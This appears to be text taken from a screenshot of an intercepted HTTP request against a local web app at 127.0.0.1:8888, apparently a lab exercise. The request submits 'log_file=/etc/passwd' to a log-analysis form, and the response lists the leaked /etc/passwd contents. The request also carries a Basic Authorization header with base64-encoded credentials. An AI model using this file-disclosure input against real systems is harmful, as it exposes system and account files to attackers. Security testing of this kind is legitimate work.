 7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://127.0.0.1:8888
10 Authorization: Basic
YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
11 Connection: keep-alive
12 Referer: http://127.0.0.1:8888/
13 Cookie: ajs_anonymous_id=
3e8d5dcc-9e4d-4e52-b476-45428f7e5d89
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Priority: u=0, i
20
21 log_file=/etc/passwd&analyze_log=
108 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
109 systemd-network:x:100:102:systemd
Network
Management,,,:/run/systemd:/usr/sbin/nol
ogin
110 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nolog
in
111 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbi
n/nologin
112 tss:x:106:111:TPM software
stack,,,:/var/lib/tpm:/bin/false
113 pollinate:x:110:1::/var/cache/pollinate:
/bin/false
114 fwupd-refresh:x:111:116:fwupd-refresh
user,,,:/run/systemd:/usr/sbin/nologin
115 systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin
116 lxd:x:998:100::/var/snap/lxd/common/lxd:
/bin/false
117 _laurel:x:997:997::/var/log/laurel:/bin/
false